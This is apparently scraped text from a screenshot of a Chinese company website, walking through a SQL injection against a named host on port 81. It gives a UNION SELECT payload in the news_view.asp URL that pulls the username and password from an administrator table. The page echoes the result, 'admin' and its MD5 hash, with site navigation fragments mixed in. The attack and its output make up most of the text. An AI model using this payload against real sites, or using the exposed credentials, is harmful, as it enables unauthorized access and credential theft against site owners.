 www.ouyang.com:81/news_view.asp?id=5 union select 1,user_name,password,4,5,6,7 from administrator
FN
加入收藏 设为首页
首页 公司简介 资质荣誉 新闻中心 产品展示 生产场景 人才招聘 在线留言 联系我们
1 拼接sql 语句
union select 1,user_name,password,4,5,6,7
from administrator
Adobe Flash Player 已不再受支持
2 得出username 是admin
password 是md5加密的数据
产品导航
网站建设
软件开发
新闻详情
admin
来源：7 日期：5
21232f297a57a5a743894a0e4a801fc3